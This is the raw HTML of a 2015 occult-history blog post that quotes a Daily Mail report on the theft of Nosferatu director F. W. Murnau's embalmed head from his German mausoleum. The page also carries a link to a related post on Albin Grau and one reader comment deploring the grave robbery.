

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/nosferatu-directors-head-stolen/
body_size: 12937
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>&#8220;Nosferatu&#8221; Director&#8217;s Head Stolen &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; &#8220;Nosferatu&#8221; Director&#8217;s Head Stolen Comments Feed" href="https://zeroequalstwo.net/nosferatu-directors-head-stolen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg"><meta property="og:image:width" content="306"><meta property="og:image:height" content="414"><meta property="og:image:alt" content="Murnau"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The Daily Mail report that seminal director Fritz Murnau&#039;s embalmed head has been detached from his body and stolen from his mausoleum in Stahnsdorf, Germany. Cemetery warden Olaf Ihlefeldt discovered the theft when making his regular rounds of the grounds. The Daily Mail reports: &quot;He found the head missing as he slid the lid of..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="&#8220;Nosferatu&#8221; Director&#8217;s Head Stolen"><meta property="og:url" content="https://zeroequalstwo.net/nosferatu-directors-head-stolen/"><meta property="og:updated_time" content="2015-07-19T09:00:00-04:00">
<meta property="article:published_time" content="2015-07-22T22:00:42+00:00"><meta property="article:modified_time" content="2015-07-19T13:00:00+00:00"><meta property="article:section" content="Occult History"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg"><meta property="twitter:image:alt" content="Murnau"><meta property="twitter:title" content="&#8220;Nosferatu&#8221; Director&#8217;s Head Stolen"><meta property="twitter:description" content="The Daily Mail report that seminal director Fritz Murnau&#039;s embalmed head has been detached from his body and stolen from his mausoleum in Stahnsdorf, Germany. Cemetery warden Olaf Ihlefeldt..."><meta property="twitter:url" content="https://zeroequalstwo.net/nosferatu-directors-head-stolen/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg"><meta itemprop="name" content="&#8220;Nosferatu&#8221; Director&#8217;s Head Stolen"><meta itemprop="description" content="The Daily Mail report that seminal director Fritz Murnau&#039;s embalmed head has been detached from his body and stolen from his mausoleum in Stahnsdorf, Germany. Cemetery warden Olaf Ihlefeldt discovered the theft when making his regular rounds of the grounds. The Daily Mail reports: &quot;He found the head missing as he slid the lid of..."><meta itemprop="datePublished" content="2015-07-22"><meta itemprop="dateModified" content="2015-07-19T13:00:00+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/4162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/nosferatu-directors-head-stolen/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=4162' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fnosferatu-directors-head-stolen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fnosferatu-directors-head-stolen%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-4162 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4162" class="clearfix post-4162 post type-post status-publish format-standard has-post-thumbnail hentry category-occulthistory">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Nosferatu&#8221; Director&#8217;s Head Stolen</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/nosferatu-directors-head-stolen/" rel="bookmark"><time class="entry-date published updated" datetime="2015-07-22T18:00:42-04:00">July 22, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/nosferatu-directors-head-stolen/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="306" height="414" src="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg 306w, https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau-221x300.jpg 221w" sizes="(max-width: 306px) 100vw, 306px" />		</div>	
		

	<div class="clearfix entry-content">
		<p class="mol-para-with-font">The Daily Mail report that seminal director Fritz Murnau&#8217;s embalmed head has been detached from his body and stolen from his mausoleum in Stahnsdorf, Germany.</p>
<p class="mol-para-with-font">Cemetery warden Olaf Ihlefeldt discovered the theft when making his regular rounds of the grounds. The Daily Mail reports:</p>
<p class="mol-para-with-font">&#8220;He found the head missing as he slid the lid of the coffin away while investigating minor damage he had spotted on mausoleum number 22. &#8221; &#8216;The body is still in pretty good condition,&#8217; he said&#8221;</p>
<p class="mol-para-with-font">&#8220;Murnau&#8217;s head was still recognisable and had its hair and teeth, he added, &#8216;the last time I saw it&#8217;. ..</p>
<p class="mol-para-with-font">&#8220;Murnau&#8217;s &#8216;Nosferatu&#8217; was and remains one of the most important milestones in cinema.</p>
<p class="mol-para-with-font">&#8220;Based upon Bram Stoker&#8217;s 1897 novel &#8216;Dracula&#8217;, it told the story of Count Orlok of the undead, and its moody scenes and clever camera angles influenced generations of fans and filmakers alike.</p>
<p class="mol-para-with-font">&#8220;But death was at the heart of the movie and death has continued to stir the passions of vampire lovers ever since it was made in 1922.</p>
<p class="mol-para-with-font">&#8220;Indeed, his own death in 1931 aged 41 was enough to elicit some fascination of its own: openly homosexual, he was engaging in oral sex with his 14-year-old Filipino houseboy on the Pacific Coast Highway at Santa Barbara when he lost concentration and slammed into a telegraph pole.</p>
<p class="mol-para-with-font">&#8220;His corpse was embalmed and placed in a metal coffin, and the following year it was shipped to Germany for burial in Stahnsdorf&#8217;s south-west cemetery.&#8221;</p>
<p class="mol-para-with-font">read the entire piece here:</p>
<p class="mol-para-with-font"><a href="http://www.dailymail.co.uk/news/article-3164157/Did-devil-worshippers-plunder-Nosferatu-director-s-grave-story-German-satanic-cults-opened-FW-Murnau-s-metal-coffin-stolen-head.html" target="_blank">http://www.dailymail.co.uk/news/article-3164157/Did-devil-worshippers-plunder-Nosferatu-director-s-grave-story-German-satanic-cults-opened-FW-Murnau-s-metal-coffin-stolen-head.html</a></p>
<p class="mol-para-with-font">A previous post at O=II detailed claims that Albin Grau aka “Frater Pacitus” of the Collegium Pansophicum and then Fraternitas Saturni inserted encoded occult messages and working magical symbols into the visual content of<em> Nosferatu</em></p>
<p><a title="http://zeroequalstwo.net/fortean-times-looks-into-occultists-impact-on-horror-classic-nosferatu/" href="http://zeroequalstwo.net/fortean-times-looks-into-occultists-impact-on-horror-classic-nosferatu/">http://zeroequalstwo.net/fortean-times-looks-into-occultists-impact-on-horror-classic-nosferatu/</a></p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-4163" src="http://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau-221x300.jpg" alt="Murnau" width="221" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau-221x300.jpg 221w, https://zeroequalstwo.net/wp-content/uploads/2015/07/Murnau.jpg 306w" sizes="(max-width: 221px) 100vw, 221px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a></span>	<!-- .entry-meta --></footer>
<!-- #post-4162 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/will-crowley-replace-economist-adam-smith-on-the-uks-new-20-note/" rel="prev"><span class="meta-nav">&larr;</span> Will Crowley replace economist Adam Smith on the UK&#8217;s new £20 note?</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/summer-vacation-at-the-site-of-aleister-crowleys-great-magical-retirement-on-esopus-island/" rel="next">Summer vacation at the site of Aleister Crowley&#8217;s Great Magical Retirement on Esopus Island <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
			<h3 class="comments-title">
			One Comment		</h3>

		<ol class="comment-list">
			
	<li id="comment-49413" class="comment even thread-even depth-1">
		<article id="div-comment-49413" class="comment-body">
			<footer class="clearfix comment-meta">
				<div class="reply">
					<a rel='nofollow' class='comment-reply-link' href='https://zeroequalstwo.net/nosferatu-directors-head-stolen/?replytocom=49413#respond' data-commentid="49413" data-postid="4162" data-belowelement="div-comment-49413" data-respondelement="respond" data-replyto="Reply to William Thirteen" aria-label='Reply to William Thirteen'>Reply</a>				</div><!-- .reply -->

				<div class="clearfix comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/aede44aa541e5c896cc6cb83eb35c951?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aede44aa541e5c896cc6cb83eb35c951?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>
					<div class="comment-metadata">
						<a href="https://zeroequalstwo.net/nosferatu-directors-head-stolen/#comment-49413">
							<time datetime="2015-07-23T07:54:50-04:00">
								July 23, 2015							</time>
						</a>
					</div><!-- .comment-metadata -->

					<cite class="fn"><a href="http://www.squirm.com" class="url" rel="ugc external nofollow">William Thirteen</a></cite>				</div><!-- .comment-author -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Yes, this is very distressing. Stahnsdorf is a very large cemetery and would have been easy enough for these miscreants to break in after hours and commit their vandalism and grave robbing. We are hoping that the German federal police take appropriate measures to find &amp; prosecute the criminals, as well as recover Murnau&#8217;s remains.</p>
			</div><!-- .comment-content -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nosferatu-directors-head-stolen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
